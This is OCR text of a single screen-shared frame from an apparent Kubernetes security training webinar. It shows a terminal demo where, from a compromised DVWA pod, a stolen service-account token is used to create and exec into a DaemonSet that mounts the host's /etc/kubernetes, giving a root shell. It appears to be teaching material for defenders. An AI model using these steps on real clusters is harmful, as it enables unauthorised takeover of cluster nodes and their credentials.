 Terminal Shell Bearbeiten Darstellung Fenster Hilfe Mi. 10:37 Gastbenutzer
trainer — atix@user1-bastion:~/material/k8s-sec — ssh ◂ bash ssh.sh user1-bastion — 139×38
>       volumes:
>       - name: etckubernetes
>         hostPath:
>           path: /etc/kubernetes
[> EOF ]
daemonset.apps/fluent created
[www-data@dvwa-65bbc76858-ttpwm:/tmp$ ]
[www-data@dvwa-65bbc76858-ttpwm:/tmp$ ]
[www-data@dvwa-65bbc76858-ttpwm:/tmp$ ]
[www-data@dvwa-65bbc76858-ttpwm:/tmp$ ]
www-data@dvwa-65bbc76858-ttpwm:/tmp$ NODE_NAME=user1-m1
www-data@dvwa-65bbc76858-ttpwm:/tmp$ POD=$(kubectl get po --token $TOKEN -o wide | grep $NODE_NAME | cut -d ' ' -f1)
[www-data@dvwa-65bbc76858-ttpwm:/tmp$ ]
[www-data@dvwa-65bbc76858-ttpwm:/tmp$ ]
[www-data@dvwa-65bbc76858-ttpwm:/tmp$ ]
[www-data@dvwa-65bbc76858-ttpwm:/tmp$ echo $POD ]
fluent-5z86n
[www-data@dvwa-65bbc76858-ttpwm:/tmp$ ]
[www-data@dvwa-65bbc76858-ttpwm:/tmp$ ]
[www-data@dvwa-65bbc76858-ttpwm:/tmp$ ]
[www-data@dvwa-65bbc76858-ttpwm:/tmp$ kubectl exec --token $TOKEN $POD -it -- sh ]
[/ # ]
[/ # ]
[/ # ]
[/ # ]
[/ # ]
[/ # id ]
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy),20(dialout),26(tape),27(video)
[/ # uname -a ]
Linux fluent-5z86n 3.10.0-1160.24.1.el7.x86_64 #1 SMP Thu Apr 8 19:51:47 UTC 2021 x86_64 Linux
[/ # cat /etc/redhat-release ]
cat: can't open '/etc/redhat-release': No such file or directory
[/ # ps -ef ]
PID   USER     TIME  COMMAND
    1 root      0:00 sleep 99999
    6 root      0:00 sh
   14 root      0:00 ps -ef
/ #
www.brighttalk.com hat Ihren Bildschirm freigegeben. Freigabe beenden Ausblenden
JUN
16
>_
Andy Wirtz is sharing their screen